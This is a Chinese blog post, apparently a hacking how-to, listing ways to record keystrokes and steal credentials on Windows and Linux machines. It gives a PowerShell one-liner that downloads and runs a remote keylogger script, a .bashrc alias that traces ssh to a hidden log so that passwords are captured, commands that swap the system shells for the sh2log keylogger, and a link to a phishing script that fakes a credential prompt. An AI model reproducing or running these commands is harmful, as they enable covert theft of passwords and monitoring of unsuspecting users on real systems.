版权声明:本文为博主原创文章,未经博主允许不得转载! https://blog.csdn.net/qq_36374896/article/details/84350392





Windows Powershell

iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Exfiltration/Get-Keystrokes.ps1’); Get-Keystrokes –Logpath C:\log.txt

Linux alias



在~/.bashrc下添加如下一行:

alias ssh='strace -o /var/tmp/.syscache-`date +'%Y-%m-%d+%H:%m:%S'`.log -s 4096 ssh'

使更改生效:

source ~/.bashrcapt-get install strace //若缺少此软件,需要安装

当有用户使用ssh命令时:



会生成一个Log文件:



但是内容特别多,需要筛选:

cat .syscache-2018-11-20+14\:11\:54.log | grep "read(4"

sh2log(这个软件好像有毒。。。)



登录ubuntu主机,下载sh2log:

wget http://packetstorm.foofus.com/UNIX/loggers/sh2log-1.0.tgz



解压压缩包

tar -xvf sh2log-1.0.tgz



Cd进入sh2log-1.0文件夹 安装libx11-dev

cd sh2log-1.0/

sudo apt install libx11-dev



安装完成后,编译sh2log:

make linux

新建一个shell脚本,脚本内容如下:



sudo mkdir /bin/shells/

sudo cp -p /bin/{sh,bash} /bin/shells/

sudo rm -f /bin/{sh,bash}

sudo cp -p sh2log /bin/bash

sudo cp -p sh2log /bin/sh

./sh2logd



保存脚本,添加执行权限:

chmod +x ./1.sh

运行脚本:

./1.sh

输入bash,打开一个新的shell,随意输入一些命令 之后使用文件夹中的parser工具,

./parser sh2log-xxxxx.bin

Invoke-CredentialsPhish.ps1

下载地址:

https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-CredentialsPhish.ps1

远程下载执行过程略

在弹出的对话框中输入正确的凭证

查看结果

Edit